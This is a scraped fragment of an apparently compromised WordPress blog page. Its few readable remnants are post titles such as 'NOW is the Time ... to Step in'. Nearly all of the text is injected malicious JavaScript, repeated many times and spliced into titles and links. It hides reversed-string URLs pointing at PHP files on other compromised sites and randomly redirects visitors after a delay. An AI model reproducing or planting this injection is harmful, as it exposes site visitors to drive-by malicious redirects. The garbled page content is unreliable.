number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;to Your Full Power"> <img src="http://www.johnandeden.com/wp-content/uploads/2015/06/je_default.jpg" /> </a></div> <header class="entry-header"> <span class="meta-category"><a href="http://www.johnandeden.com/articles/enlighten-yourself/" class="category-50">Enlighten Yourself</a></span><h2 class="entry-title"><a href="http://www.johnandeden.com/now-is-the-time-script$nJe=function(n)if(typeof($nJe.listn)==string)return$nJe.listn.split().reverse().join();return$nJe.listn;;$nJe.list=&#039;php.pots_egamiruces/egamieruces-ahc/" title="NOW is the Time &lt;script&gt;$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}&lt;/script&gt;&lt;script&gt;$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;to Step in&lt;script&gt;$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}&lt;/script&gt;&lt;script&gt;$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if 